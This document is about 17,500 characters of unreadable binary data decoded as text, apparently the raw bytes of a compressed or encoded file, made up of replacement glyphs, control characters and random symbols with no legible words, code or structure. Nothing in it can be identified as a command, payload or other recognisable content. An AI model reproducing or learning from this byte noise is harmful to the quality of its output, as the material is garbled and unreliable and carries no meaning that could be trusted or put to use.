�-����l�TwQMQ�DiB���T����M��Qj�OĀHʺW�t��_��K�|�D	CG�	��/�8�Y=+%ku�-�˲�����Y	��C�^��yԕ�0@#�m;T���-�o|����H�8/�>o���:�p*������N���J�?�D�ֶ-�P���e�`/3U�V�Z̔T����|��%L�,��a� ]�����=�Vy��HH��K��K�,��܁�n��.�^K�Ԕ�\�ʶ�j�\�1�VX.�D�W�wlCm^���:i������b���l����t�%	��/� ���ſ��Ȁ�+�*�p�����E���d�
��Ð0��l���*!��r��i)n�)�+�"�� �F��R:%�`-�Ģ�B&L��`�ֈ���z��|��Z�����������@x�(0�yD��n�`��³:��4�BS��"����Z̫du��ȑ$K�$L;6���i�Q�\����l�"�O�	i��h��~V&Qㅗ�-�{�ᓢwW�TH
 ��%)�`����Y!ˣ�]�H*�!�+΃�/X��!��6K�0 ːR�X�t��ܮ
/)V�I��I ���"B&�����T���Vկ`�EVUu��h�~$�JL`ۮV���!�!>��ձn��M�D����ತ��
E]��M��D.��/d�u�鱋�2��$�@`k��H��H��	�v���c�Z[ݍ�u`Ul����������t���&�:�|[�-chB#������76��$H�P��xwHo�!�� �I� K�����Kb�/+��K���+�[,���f�ؾ��������FN���(�)d��gA:�|�g�%�N�}�e��	�t� �m����I�Є�uM(D�@��݈�&�fDprrd*E+��)Q��@m�n+�l���:"���;D�v�΋\Y%V:�d�c�i�X�ocf}XU�Fi��j��k���\h�Ƚ�Äfx-��%�$Hn�6v��p%i����ɮ0f��LE&�$+� 倸w�K�H����o)�K������'����$�����_�����'��|�	P¸��Jt�S��H�9�P#�Ka%��N̲�#u2@D	G���d�� t-4�k��T�T!@���nU�ȸ��)���>��\ȕ��'ԟ�j&̽.�x�qVUx����X�k�a�W�D	�o� 
Tc�xHj8�� ��l�+���-cș�Ka�L!!�0���yK�d�H�йNf!)�y<��zz7�A��+9�'w�܊�P��	�T{�	��ʢ=̡�����(���ȡ)��g�����<��Z� �D��DdM�$�������2�Lq�Yx��J����ؼ���0�ZT��Zۜ�c��ɐZ��K�T+�F`�BX�Ċ����G�@����4��,��k0�T��v��K�C#2.���K����'�m��pQ)���������H*�R�I���G���z�7����H��-�K��	��5��E첗������O{��w�Q}KtE�&����9�H�Фv���8��K��mX]$� Z�,��eS�"�Ă+t��Mx�딉A�?��@��Ele��z�ne��ֹ��'E���Z��ʔ�{`�|°i��L��H�H�$K�H�ϸ��n��\��=k�}�$����DK:0�xU��s��ܦ�fh�Dy)ң��k���σ��'A�h�����˂�z�z9�'!��ſ��v)�Ȃ�	]�9��/NB_vq��g��>�~��!w>�|K���-���(�G(X��P��Pt,��db�A���A�AD�4I����@�8E�K�֧A����3e� ��W<G�.! :�/���K���\ʌ���O?�<��K�\H�h��&0ދ��K��p���j�x�f?�w/��o���#��&���I� l%��0H��H��I��H��Ȃ8AI�`ü�RvNR�>�,f�;���\��2pY6|0)�gva,=���2I�g�C��>9L��������w��`S���kb�;�]#N&F� �|q�DD��:/K�����K;��XV�f��%����ϔ;�Z@�6=�cطc����ɒ<��'L�@�����.��	��O�?��W��+� ��Àf�o��=G���ʶ,x#w��Dr9}�����(I�(I��)�ˁdȨ������H�Hv:+�����<óʹbJ� ���b=d���#	9���3h��2����ܝ���O�[
�7��M�#�O�B,�"w�"R:Q�Ｘ��J#S���L�{.�^��Z���hN�0�HO;�����L1�n�V�i�\��0��,���2�(J��K��H���|�T��#/g:k�uZ/�.3L����uj&x���x���@[�/������E�H���݁�H�J��̖��@�����>��B��֠�t���ͧ�=I��
����xG���A��q����`�9�/E���~|q���)������-���r�� ���r/H��wJ�ʏjw����AM[�T��i��c�fO��`�C������c��>�Q�����KZN���FQ���ݶ��R<�/�Ro��po���1��^�~<�gVu+�e��S3)�	3g�_(-p�a����d �,D�cH%���<&5*��>�h���r]z�#~�Hǈqv!w_���{w@�Kn�Ȉސ��Щ�H�_�h��a���v�(��������TH�� h��j>�>�� fXૐ����lH���w��HY�H���R��� x�/��
�B�-B�%4��! r�	�`:��,�����/��Z*�>�c���(C�4f����waC'�J��8I`"(�ʛ��̛�Ϻ@��j�1��G�|���E���%:������k���]?�&Q��i(�f��&�� ��i��(f�v��<3n�F!�y`�̈�Q�7t�7�"�6DcG�rRC��T����ޠՌ��i��`N�В׭ 8���j��q쏁 �)w<�xU�����g�i	��p@��b,���H��ᏺ��A���z�����n�QB�?dA"$$�/��rq�E�	ƻ%=�����%㸷Ya�'/a�r�&�s�X��E��&�ۜ��+�:�D��:An�;���%�_.��;FV1e�e���W8�}�uo?�|�� 莗���`�W�x��@�g�l1.g`KN6�*m���9A�`�/���`sO4p���T�h�V��щI���x���h	ĺQ.O��Ԋ �p�w׊q���P��CW���\�٫��V���.�(��n9O�������ZW�Y(��,���h�����-�w���ry�k�yp��|	��X��rO�~�Ʌ���rۍ0*�������(��J����*H�O�Δ�����K�t˾����LD̢�?�F9 �$C�h� pʁ6����k�51N�؃�tK�.�̌B�M��F�'��H���i���\�U��xq��XK�^9�n����8	�$�c��?�φg�nw+ ��H5��˭�H�Th�����	��H�����l# q��A�TI��)μ����e`�|+��|E,�����	��<$A�n��H�~��RQ�Hz9��y����@0D!��4�G0�J�U���$R��=%��r����\�n�k@��<)��P;��IR��]%�a���0��`�Y*�h�`�)X@j�H���H���ˌ �C]�"�+�fY��XO�a<8]�X���e?�����<k���h�
i���w��Q@T��ɋzJ����%��I�*���]�Y`��+���ڕnX@�a�{Izw�O�������O�Y���n��ɏ�X�E�d�S�-�A��ĨӜ��Ƙ��q�y�>��������R�f���L[��F6\MQ
�,���A��Z�E����-N�Rh%��@��ڄ���:0��e��J���y@�;�Ϸy������]$8ߔ�u��O���tK�/s�R���*�\���@��|��m��f�w��9�I���& >"B�ր(���ɔ�p��f_3ʫ�j+ �5(ޚ�&b8м�j���`��X��*__2n���`���^���T�2hЫ��AE��%J�q���a��F�Gf��)�/��sҷ}M��b��r\<7P>)���K �u?j��uAө�|�w(���d�o����7y���EH��B�̈��pϖT���4��7a��ϰ����m�\u@<�!>�b@+[x��u����qIH�p	*�4w����b���y5ڕ|J��_�t �cP� �j�(�%�	#�\)�����q���柋)*p� �D��yVA����W�W��:�
ud���Xʆ����+��y�R���mԥY�F��e�����# M���v���:!�u�)����T�?����Y������*��)�矅�{��N�	�$��NQ|m���@�C
!���)�c���U;�B���f�}�r���HɑQ@�(�=#˝k+O�����w�"�5��`���$k��������f'\>�`)�?�'�������s��ɪ��ڛ�[�V�r�� �g��}!�BE 1��`��f��V.���j��MT��歔|�p����3L�k�ۄ_�KK ˔���ԫ�i�.��P�U>��U�<a�����!�O��8j�����0����6��J}N)Im*�����zI�j#b�!]�O��i�L����z�_ ]>��\�^T��H����(!(��a�����	P��P�̍/"�w�ǒƈ���������Z%�8R�A�D	��Ȯ�J���B*�*��@菊��$���X�������}:؃?x�.��2j��N�.�
� ;P��``�D��£��P*�G�:������@q,�ll�&�k�l�۞�����K����6G��m)��*؉��fZ��6H�T'@,/��%�$��xǳƂ�^`�l��R�6n�^b�d8i�晠6��t��Vk��X�:M�f닄D���Xf�,�񬄞�䓬�JƸyz&�w;ɔ���H�p�P:E�Ŕ��%`�>Li�H��l���'X�+* C�tm��,`��.�f��1���z@<l�s�:�v��Jꯐh�&�Tl=�`�=
C ni�@�p�K�}�����n�Κ�Ƌ��-�ʆl����+������)�O���x6h�����Y\��H� ���^	����-4X@�V)�Љ�V�珠fc���c���5Fc�O������o��l��x�P)���������i��馹��n����DPh"�w�H�:iP0eP��])�eJ�
��ʭR*�{l9*"Cf�vz��!���
��Ǩ�[��~Š>�
@�h ���؉Rl��@��<�C��J�u�D�&�� jr���y�Fi��f��k���F�-���ˮ	���"��6)��'�GM�ʊ@��`H�
D��K����ʿ�m������\��.
���cVK/��d���ޏ�_�H$-�XMH�,�Y��쓺��|큪\ʳ��8��L/yLY��{�8�"��P.⹑�Q���w�ȕ8�fOzf�O��讲����;��h��a�6��\�hFL��@��[i�<j���pLD�gi�P�4n>TʙGI�T	l�-��+�G��H���ȫ��������bǲ��r"�L�σC����+���:#a֍b�ȢWC�v����c���乷�Y6t[���=��n鋆H�P�ɡ.ά��h��<��(��)��=ޗ���)x�$˵\��$L�f��l&J(( �n�v)�@�#�����w����[����j��H�z(�Oԍ���.}��h$��Ȉ�囕^����l��­fCȚ��+�RJ��@����M�W$��K>�Kj�.���%�&)�A���'�d�{��UG��	�+'\�!i�̡�9/��(�P����د����X��ŵ������?M]�XM��)�o͓�����^݋��ܔ1g�X��������Ko�����(���9�=�7⎊	��)�B8�|��h�w9�{���.A2L:w����&���zlÆ�E)�KI��N�(܇ujD��Ǵ���
����K��K�Z��k��ܘ����k�A���"�2BH�Xh���kM�L� imc��-�Fi��"�B���/��8�D�]�>�c+���܋��^-���>	~��I����A��罈 )x�Pp����%�;�[���D�=��>ﯼ��:��.�]��H���d�������!��ʅ��x�秐J�-���� �+�r�2�D6��w���_��L��_�+�}ئ� lj�>�k�`��@�m�?���«)2g�:@��Y���2�ٯ�A�I)�@(
ah��0'�B��_�'�2��(Z�o�.�*��d�}�;-�8�K:6�o�WK�n��^�=��P�X?����O����^�>�=i����e*��%\)�6S0��ɔpz�$��6"�X���wI�O(S��ĩ�h'ĉ
oG�Y@ʹ��
��$ɗJʤ^���;������Qi�����w`�����ߒ�?�W�r'q��ƻk����ަ~����VI�H����H2�(��ͪ�t�9�2��v�j���&�KZ�q��	�/M��~�}�/<������������h���+�񞌱ᣌ��H�$�H�8�N��5Γ(��!i�t#Z��q#�p#��	H�h^32h8���@��!�}��$�Y�;�0���ٰ��)����E2�.1k���eD�Z��iD����V����3o{�'�~�.ɩwH)�G;��A���[��y���X���o�Ok)�8(!-�	��[K�;Z��"^���޳�����!��\��)=^�(^,���J��j���R�G9 :ٿX ��&��Y�r.��Q^��G�w)��f��!#32�BvI���%d�0��'�#���=<�נ�P�<�N�FNI�T�6P�?1�z$lNɓgő��p���N�땎�6��7��NɕԈ�@� �db�(�3B1�����(54�.D�:�9�w�h�MM�?ZL_�Ӡs��M�o�MK Y�/�q<�i���ճ��\ʸ!�L��h����ǈ��1�$�E��.�h��׎/�%���R��Z�S� ��G��a~��Q
%�F�Q����N*�$��P�4k�49�As�>҉~����$Us5a��T	�d�LN�� ��r6јOn�̭� ��>��t��q-�Ǩ�1)�� !��!@⍰����a� H�S�6�s���:��������:u[P�^/�Ĉ�hH2ɦw���TO�3�6�hʺA�������}_���-�g���9���i�(��<����Q���ޱ����J� ����`�F��)2�>�"/j�Pj}l��M���X��poʦ����FT�r�JY�˙UI�=���Z�5�N��0��G�*���{b2�`����>�8פ^���ym)��9I�_E������;Ok��������b����T�����s��d�I��f�F6�\�U�,A�[A��R���1J���eJwU���x�1wI�Q6ч��Y�|����E�v�su�J��I�8�{�{�W{��|��|�W���¸�|��}�}9(|�V�>�F�p�� ��'ji'r�����4�#7$�6���+k��6MI��9�6�mZ��|$l��;�) �n�+2tb'v�*�L*6�jߒH��o�.�?�V���b$��u�a}#��
H�wzu����J������j��q�ޜ x�L��$ph-Mĉ��m$�;�DR�C�Ĳ�w��Rɮ
����}=z��S>�������-_�� �\>�����Ytx�N��Xd�3넑��w9U���Q���B��'����Y�{A�SI9�j�9jM������k�!Ș6q/�Ѭ�v���7�������$�3���>dQ<��
-��˂����f�1h�P!&�1zm$�soD��\#ˑ����[ -����l'	3��T?�dY�n<�nF�g�x+Ճ��Xн��kA���T8�ζv�����p�w����Xɝ�\X�Ŭ�ʟ��j˘=K���8J��,�J��8<�����D�B�?Ll���^�/d�����
�h��ܮ��-Ů�͝J�w���Đh^����%M���M���m��������h��.����v���`���!|��*�����^Ʋa���Ia���U��� �ꃿF�-E�Z ���[ȋ�$_ ������,x�'6���U�X
���h����I�c�E%�
?c�z@�G���hh���iw˞����P�:��oΌ�a� �2]�|ك��kʀ#��7:�H���صrp����C�̊��Ā�E������ܮS���˛�����@�n���ԯG�_��X9����ϖ	��G	�y���p�|��U^�ͧeќ%XS���J�u�T�G�E�_6+!j�~!SI���;����y��'�I����	�����ȿ'4+J=zĺ��ʻ�&0�F='���?P�&���4�=��ɮ�v��sfqx5j5����w�#$�\�:/��H�����ehk�7t�[�଱+��9]��A���]y�w��E�ҹ9��q���n������@ퟕ�C����
	F�H;_~��|�u\��w+��wQ'لR\ry�`k��h�3`��F��� ���,���!)����$��H��<*�$�H��H��>������x�T%�gވD�%�+�q �tɱ����U�A]&���c�_�X]�����(�b��$&�8��e��`��'��w��lWuj�ǐ���,�t��tMҿ�#���w0VL��;�g쳘�6_����bʟ�Y�ia��h�5ޒ[�evCW��B&a���[��$y��.�h�I�L����O�a�O�nH��쫓�d�Dy��t�S2��ވ�����H����h�T쏳�X�������\�����m���N��]�_Ⱥ�M�=m��, �Y��& �~b�:���I��tڊ�Y���P�g�+�Xl����z��a���V�|w�>����Z�Fʞ1HM��q�Ӯz]-�1`
���T��yL**x
,��\����-z�!�-��u��U�^�0\%�E���J�<��,��d����\$#Չh�4����h�`2	�k��8��F��KeµW0O�b� ����귣�CʀYo��GX��c��z)�J�\�O�����ή�	-YH�*iX��ʁ�cYl�ϼ|L+�J�������)Mݡ��xA������4�{��w�� �ܓ�{/ITȹ��"�Ws�#����m뎛�����D�w9V@h߹.���Xc�d���6�����s�*�g��T�L�)��f�1��rڅ	G ϣ���밹�~8�d�O<�M��D��t�p�%�ΰ�HE���&	U��5_���A�.o�m�ǻ8��ȁG������o��l8��B҆�>�3�/1�=é�)����'X֌x
�(-$�<-��~���QR>*��M����li�+ؚ��N�\�� �Bow���ë�>��4���֗ �4�񙔒�v+J��Z�t�$�I��گD��}7�6�Z��<M��68���L��8'9�*�ѫe�q��>�U��Sr�M����t��`KRپ�4�c�N�k�8��w�L(9M�0��+��.�)�_4V�i��pՍ�P�H�i�]#Vi�@���f,䛥�GZ���C�4�ڪ��&ʙ) bX��?>�\P߈����a���B�f��+�5L�7�N�Y�d��)�YZOpm-�A�w��̕Y��� ��Q��:��?/ Ό���}���d�6�tW�����H�^��s�0�󯷫c�n�w-��$����M��'7%�,m7����L�35�ݛ�ܵ��f�Vy�U-Q��h�?���������z�4��5�T&]P5g��y�k����M��@=k ��{�REJ;�Y���6L��`l���3  ��? ���O�,����M+��wF��9d=�`���K�r�G����[��؟�GM��؊����h���w��I��o�ਫ਼�� ��������]����&��-o�����/Y�	�(��O�/��H����h�����o�nx�?���q��w�@����I�wX�r��{�� )*���c���n�Э�������5o�������=�����?��8�舎K9ū��l�ٮ��j�{��~��Wϙ�� W/��J��9�wx�qH��H����nX������G��O������J�+Ȭ���ٜ˙ڄ-�������?��o��lw�j��*հ�	�j��h� ����.X����������p���P��]������ ���Z �qm�2^�)ܿ�R0�O��*��i����uX����n��.i�tM�� �	��O�2����Ņ�ń���Л���M����Q��R<�S<�l����qh������ʲ[��˲Pߙo���j���݌������$��(��I�����N��Q���9�9��Z�ڡx���hX�pw������ow������	���@�e���h��j��)���m��ЅXР�N���@��R`�Y��婈gק��ΐ���6^�ý��q
��w�GX�)�����EN���ɫ��������]��31��������Ŵ���P�D���ȃ�y�G�����{Z�WZ� � �����Y��O ����~�b�j8��dI�L����/@���� �GI�Y��Q��9wh�����w���	���ȏI�j͏�	� ��
V���	1�[>��v�9q)���>�&��#O�P�i�栢ܰw[+�V�*d��݋���0�B�'�
�n�C>�<�>H/������@�����ʾ�N1�Q��Dq�D��A\.D������̛ZǦq��!fj� Y?/��n����$����dй���YH�L��[h��)��[b��o�(�ћ�y��8(\"ሟT���w��M���)�*Ă�-I.)/���r��B��%�q�錱����h �+1���i~���(Zl�J~����ˢux���+Y�u=���	_�k��r���p$����Ӣ������8��.����0�(���T���N������/͌�89�<�iQ̭������Qvh��������H��h8�8��(�n���;��	!�!�㜝۵r!Cۜ�)��A��q�do�p�"!"���	&B(�H��ɟ.����w�c#A��}K)���o���*Or������V�'9�>.� Y>t�%�,]����@%)A�wm*c?�;�n���,9&�z&�'r����0�>t���8���_<� 2��.��.�.'��h8'c8Pl8Ca.�;3È�S.�#��]����h �j=٬�-���2���M� ��5^c��S��<�RH��Z�ܱ�!Нk���<q��[;�ޑ�o|��[<�C�Ց�������	Q��X"���˟�a��cw���>�x�$5rt�&(��KR?�$(i����#,*�Ӑ��;?)��%O��/I�T���x#8�2�s�&w���t�(�11z~����d'�.�q2!C't��.;��_3�:�MF3TL3��/S���4��9<ȃ��/����:dj���RQ���l�;ܴ;�Ob��#{�%��i���w���<�i!�*���,�9�-���*����:�3 ��2�}��Z=���D�()�_%�2�F0+��㜄J�w$�c�0����n�M���&x=�D��"�*�裴�Tb$t]�A�X>k�{���(����C+D��̀��LS~��#��1
����Ņ�XF�N2�.	�^�O~�5:cBq��;AL�GQ��aX�9�t���}߫�N}�
��UQ/�J��S���G�c����݊�ڙ���Z��ZS(@r�T��ٵʙ��I�WXڄ�"�ɞ��#��P���)��Ѷn�"����i�����pH{B0�*�D>3����C� ?s]w�fn)x~�)S��\�N$JiNJ(!���xr�1�.�N?Kd"E��4b,������R���5��M��.ϴMqd8��;�c8�e��9�?s��;�O4�X�u3D,.<�Mw�N�V�:#��C������L*Y_c��	��;�ZV��F�Z������K��L!d��	��I�wA��8��Ȏ<`��A3@"���9��!N\YH�>IbH���T�H�Iy>�T�%CT��ʠ,w�����C�Đ��0ɐw�����_O�_���5�U�4Y�'x�+��#!$V�SE��E^&�� 3�QG�;)P�F�d" �����k�;��QL���O5��A�X�R��5
LvRX�$ENES/�������G��;S�Cm�<OVs5I�T�(��i�4�Sx�g8�<�G9<Z��,����^-�$�	$"o9�/�V�"�m�C�u\p{1�R�YXҠo]�§���>�����0���6n�h�0�N]5$]�r*�b`p��&w'���i_	i��aȄ� �cU�1>�9LʈlOM֔�=5MklO҆;��GOF�k\�dɖ��Y��stF��Ѕ�9¶�al� ��S�^���e��e��;2%5���VC���T��ɞ��ƌ[8ng�?��u�UZE�Ձ�q�P���U3@��t"������E�b_IB�Br�]?�=�a�hI>Io�͐� �%gr��0ᕒH��/F���zt�_DڂE�hr�ix|=I��0�tIv^w�χ�X�1�1�9ɾl~�Q�Hd|��1��~Fm[�`Q~\�d��Xa8K?��������EX�A�ŖY�s�<m�cp�&R�q��ĩ�ZL�n�����2|��6nЙ�=J�w��Yhx�x��o�Ȟ��=�v�U���82�㑬��)��B>'F�C��N{�`Iy�����wm哾�t�K�{�rCf���uz
�}V�ɷ|i>�f+%�C)F_��K���Ƿ���cݗ{26)L��u������1�\��/wFTJ���9z��������	�i��]�d��lI�]�cpY�L����<@bK�l�Z��[n���L;���%��z��W�.q8m�|Y���#���(���4�@~(P�O�؏��RQJ�[�
Ӏ���9�L<��/uU>e�<�g&-pj��I	NlC7���Ц�HH7��v)�ˮ
	��Nd�5�`�%���n}���1IsWf�t�w�v3E�j�8�U��lt*���Hz`�w�I�q�f_+��far�xI?��vj�w�t�����7�Ueg�ז��f|�7��t>�Hr�C�Hm��fmz+�5{@sG��v!h�Т�fH�z{x3z�Ԇ����&?Wpc�L�������,�D�O���O���A�=J�C#�U��-�\��4p(���/��H��b.)j.�H���G��.(� "1�����	�0<��4b"#'6
��9�`�&0n2�3��8� ���Ó���.[@�sϊ٭X;�X�^��Ž^���
���e��9Ew��kˆ_ˆ�v�Y�gp����]�+�����uJw*u�S�^k&���?}�G˜y{Lmt#Sc\5	�q }��W4�xd� j4�|*������PX_�Y���3[2W$�?P�d�K�TN���/����B���,�$�-Nu�	��\�zA�E*��I:��2گ+3��������i��,�(��X���%��$��/&�L9C�0|���v��?O	�ʏ�G0`�i�4ez�))ܹM���w�7n���3D�C�ed�v	%<����?EvQ4����kS�U��w��j���� xi�C���}����p�~}�+��hn��SG�K�Q�U6�*���M%��sp�8��;����+�,
x�~]Kt.�?}�wo��w��3fk�fu���p������fΰJ	�̩�kw�}&T��T�o���-��i�G�ڼ,!×��2�����jZ��p���Aºဳ�ڽ��-⼀S���
�T���
�Ly���� �yLw�1 ���������Jtk��I��0L�Iw�����"X�8q���8�Y�N�%����F�/�U>0�$����9�zN�6q��M�X?S��m����[�na�pgK�!C�|�f5b� ��O�Jɶ�͚�\���~�ent0��;i�%�������`�C��{M���>�^m�Q(�,�6,�ƃ��~�,El�nDA�-�ƞެϪ�Zw�z�8J��hN� y��pE�bo�w	�w4���
�ynL:�b��4�����|��芐M���X.� RI���1]���J��#�Dp�a�A�=)	�3�!�Qq"��P����(G״�tfp�����l��і���xb��x\,�o�'<G���Bg!:�#��5�Ì9���hm�����i�� Q��N���s#��:�;���#��L�ϙ钩�
�l�?�����ވ���^;k�/�I�F������������^�%`��P�	�^�ul�?�0��w�ڲt�ג��堜����˗�����_��i�;M�����Ք��[���&�/���Z ]��3��F�"Ye�.w@��;%1� E�I���i� �?�.u�|�����H1P|\�� ���y+�� �(\�s��^���"��\�C����^�G}�fhG�($�=YRં��-yk�뀲���������ϱK��z���
:��;Պ�X&���"�<���w9;!Mǹk�����i�w����M������kd˗f��w�\�sXI����i^�Y����]�OВ۵I���go�����!�����!z��7t��X��8W�"�D�Qݷ�%��}�jMCt}��X⌍I&�Gz��]��=JMf�||=��u����w��e�Lw�W��(	ך�m'���5@���GI���{8Zl��lʟ㶹FgPNהsOR������<������p�%�([������ ��x�oH��F�򄮍�	����H-H� *�mS7���w��!i�`�&n�/�20����Pf���2g"��ƅm��E��,��a����6H
���)�?/H�~��N6�]RJ�DP9��f�z��K�"2�q'|(�m��sdݵ�߀���c=�?�赯�?�f��(ѧ�{zo�jrPO�44�,yk��@G�C?@�~9�*�B���x��� ��,+�a����K�s?L��р����,�o�Bd�h1`��fT/q	�1�[	�IĢl����!���roȯ��wAX�۴�$q�ֱP�rZ'	|�n"G.uZ2f�=?r"'c'w��[��!�𩙉@�(z�a!h�8�= �3[�1�� ��Y�4{���V(��h	�K� �I,��f1	�s��{�� ���,�t�������*���J���A��A�k��O�54��;�I?�ʦ_���鏑IQ�K��0F��@ ;��0р��� �ᐏ������c95�;J����xs���6�\����7p����,*����Y*2&w{*��C���A�����7��]P�qÝs�!rK<YH<[`�p�@�#s� �l�=��Hs@2jx�j�"���DJ���I�ə����W���A�񸆬�t���>3H�kdH�s�ۺ�<�T���dд�I
p�-21�Ό�ʭ�J:�ʥ��6Y�4`�6�����`���t�;a�!5	�H���	E���0���
Ю�#˳t�8�&�ka"�Ɍ7M�L�,��S6�̢"�x�+L�wt
�Ì�(S̋�ʋ۸����\@��
BXpr3�EX�P��p�d"���K[�u����+r=�t����tQ����1pI�8�,���`2�\HU��yN0�3&��@;#�I�Ҍ�⻌����#��D�nȆ���
����9w0�h�2�$����
���^�5OJc5���+J��1J�@��@@R�����bJ |��ɀ	C��K�+�\B�h+����*���0��F������q;�脣�6�6�1w�M���Q�c�BMy�),G3C`�u����+�	�A)�[��ˡ��`����8���8�)��q�m@88z�0H|�s�)���������-�`� 'lq�>T������d�4f`c��39���؈�`A$OB��L{2�ah���4gI�xE�`���]Z]T;P1�U;�$�t��@H�
娊����H� ̮8���QC��p���EB�!1 W�A(������� K�\�9H�����P�g|�yw&��̐���t�a��Gz#G*�](���p.�C)��� ���E@G%�XUĆ���C�!�r�<Xc��!�W�"	a!�1-�h,`�Y�;�1��]�h�}]��>�K�,X䐚l�ǀژ�	��-�)~�����d3i)#lp�'����h��u]�1�u�x_�P�V���@�sZ�5Jڼ�ۢ-��m��ۊr��Z[p��؈�p�ȝ6jkʵ
�LF���fD1@�
@p��\*�p��k�w�G�L�ٔ�	p�2{#�mL,t�S`��Ȁ������Q�ب�	�HB���(����8l�׊��N�3�tM>�����f`]h����L3��L�?��M�xH�|�Jq:1-���Ϝq��
�����#��⍘`���� ��Cd��=���������u�
��&\��H�@����P�U�L�\/HP�n�[�T�VP�5���e��؀ ��i��/W��������Qᰊ>��o��0���@*����w# �&� �~���Ԅ|;O����r�2,�	B0�-5����x���]�)�*r�� L¨X[�ؗ�SJ���<���Än���C��D��O�9�ֲID\�oh]gi�w:��͆���
_�N�@#M�V��i�q������0����~3�ᆅv�Zh�i�u�����]�Q�Qmjf��V,��L���f��dk��ۢ5��Q#������Ɯ���B��0��F�Ҫ��E�h�H�f��� �⠔{u1sGpD�~w�W�La�NP�r�ק�]�UWsdWǖ+Ƭ�P�v\7w�]U��Pȅ!B�������mh�N���T�nm�~��4�}m�N��8TC���p�K�n�~�n�����\]?\m�R�P�~j	���f/�6��&�F?��[Z�kls���ȡ�?�(l��J��* P�aFj�*�^4䘯���pI���Q�Gr4L���W�6�ǑB�����ؖeRL��m��]��]w�]\R���.�m��h�m���n���f�>a���6awvm���`(��n�n�E���k��U/��;s��J�;�*���к�oH�5h��^���9��<�Q�֥��o5�
.
V��ѩ�l�5�D�\��`+��Bd��>&c0&LqM�7J�t���@WCXW�i���h&��٤hw,�	X��@��H�@�x�@�9}<c؈�bf��eQ��f؈�6e�ƍC�bBe��meVfm�p�H�
��=�T�P`>�P���л^U�Ee�VfffU(��)$4�o�wɁ� n�V*�hۏ��� ���a��`P����]q�Rڝd&`s�R��<{��t�R�ǷE��Ep��Rޫ��!E�H��Ȏ�`֨��p�]~� Mf�j����ΙQ�y��
Ι�%y�	(��(�_����W������(h��%7�;\��n�:�$;���H��	E��E�b9�((	[�A�I��`>f���?��l2��V���$��`O�x*�xtug�Ϸ��ܠ��R�P����$w|�LG��!��"5��7���ؐy�����p��O�8�(y��=��"��}w�/Zy�om��z������Ш����
�UeCէ��
U%�zU��~LPe�O�Щ{z��UQ<W�F�#9�y�8�!�)1�`��?�&lr��������)K�`gc��٭��n�QL�i(;���
�E���|LA����"e�S�'�w��8p����X�Hs��*��	�l"/���ߎ�׿q�[���Z��Ȍ��q�#�w��&���z�.���~���J�M b��̥�z��$�t���U�Xʀ*�\t?��o�b���`���*�R�7:�oM� �Y�ZLc�x�W������}�'U�p5o��q�7�]R G� MƯ�0����p���y�`�����Nq�#�lو�0qO�iG�CA�u�cp�����2���z�N��U��r(��*z!�v,W�J���7��4�1��"O��Z1��\���� ���Q�w�`?F8��h���z��i\�L��@��N�������(	�����X	I��Q9K�'�w���jK�����l�����L�tcM	B���~yX/�K�s=J
�����r|q���(����<�Z.��y\E�]"�3�"��Z&�
mrc�Ur���[T���WJ���U2�gJ5|*���t���)���tp�aW���i��zl��l�ʬ��FSVŃu�<�}V	c^$w�3��M7�&]��3n��SZ�w��������zk�ƨ�F�2;bR<�[n�3��U�0�%ӿ�n4�xj-M�nE!�S��wLs�eɿ���<��b�+�Z� ��t�ˈY�Í��遟�)���X�Ȑ�� �u�ˍ�x،�v�N�쐸�ɋ-�Y���Y���z���xɚ���,¤9l������ɑ-���-��-�"[£���n��.�*���a-�Ja.�w�o�
u퀲�|����~�0{G���h,��J,w>£���a,!̂a+�� ,�"!* "Bb�a�{Ѳ\�ˣ�;
~��26�c#$}��%&ŊK�9I�ӂ9I8$�\��<��E�F��ʀT�S�?B���R K�n���i����o_
�x��W�}�o��Z\s�ք�h�e
��R��҂Y��i�����`)����ʻ�؛��;pG����j�����w�;�����������ͪ1����I�Ӛ�<Yϫ<Zß�
[�]�/��[�=�eѐ(�P�w�rG��,�
Qp��ɰ�K�׌xT�:�FQ��V����iD�̔��Z�0i(���%Q�c�K�[p�\Hr%;��S9��3d:_��X��aN�_%>S�C��[���Jo��2w8CVg��(�������Q +�H�� �Ih!����w�H�֠)V��)M���@�(��r���:A���O�C�N��O���0��F5x��w���v�,y���ꒋ�`H�ʸ
��÷��Ƀ�����]���܈��qɍNɁw7u���J�ȐJ2=���s��D��jm�����WLiH���[�I�ᔹ��̪��mF5������V�P�Y�;������GU�8q�'��2�ƻAUc0�3b��RP^dBݦS�o�h�yB{&�Y���@��,���GR��4�\&x���[CF�L�L�X��h�L�N����*XLO)�u�̄�t��:-'�x�Q��>��H��zSɨ�hE��t{�i���[�\Ѡ�����
Z��#�Ţ�x��<��a�� w8����Š����-�"��e=��H����ӾJ?�xC�����%�L���������Lň^Y(F}b�à�ӫ��9��Ob��zh���$�?V �F�tO���d��k�Gx,og�O��_�a���e��pRF1��
��=މ0μ��)���ʙr,K�A���z�Qs�|*Dͪ�Q��*%N �� p���|*����v�`�'˂��&a_7��8�c��;1E!Ua�p.�K� %�e��@�Ҡ>CwM�� �����{䓲J	��j��r�췉�>���3����^�C��Eڕb��)�`�Y���N�&��Mo�c��������8��8�Ñ&��ﷺe�y`k���ɳ��y<c-�K6�
[����b��qA/�$k����7�I�����q6��I��AK��1r�KE#��>;�~������j��8Rl��n|���e�~���� F7-K��)�Q�K4>匀%�fH���k<�P/�L���+��wQB���I�<�]�3���1?1N�^y�q�c���4���c.�)+ ����nN��4����%j0�3TZ�����-�MƩKk�ɮ��1�F��;��6?{���c�X���_P,ܕ��w�	�0�ɞT��]����ʂ�c�i:�A@�
���&�y���I��j�˳R�,辙c�!�M<l��?�{'%X�fx��;y��k%��eYɇ=�.�tL���`�PB�\���?�^���<
�9���r� ���w��D��O���g��D�Lt�^�,ߜ�?�*%f"�B��*kP�|f�/S�	�|�&Q�� �{{�0��r�)n�U�x��U���@~�e8����*XM�ض�:G#���v���i$�٥�j:�tZ��KM�V����L���q�x	�ZV�Ws6-K��� ��ƟZ0���Z���W��R\~F>U��mFS�s��_��Wrn�7�oQ�&���{�6|��+�:ȑx���j%�;�&��X�_0&����Vw$�`.k�t�{�2\��,[p���Es�T�*�g�3SqO1�%��(�F���~����`��r�<�_ Υu�hX���^8u��U�U  ��]���_U����(����X���ӍӠ|��Lջ������U���W)�"�h!�H��D��^i����	��������83=��5.}�t[55�6eSH���,~���eʙTN���d�@"�ԑh�f%f�x��㌃��x�Υ��(�b�wi��*ŗ���CdL��q�R*a�lFd��=H�u��������-�n\L�2v����K���\Ȥ���(��N8*��O�L��	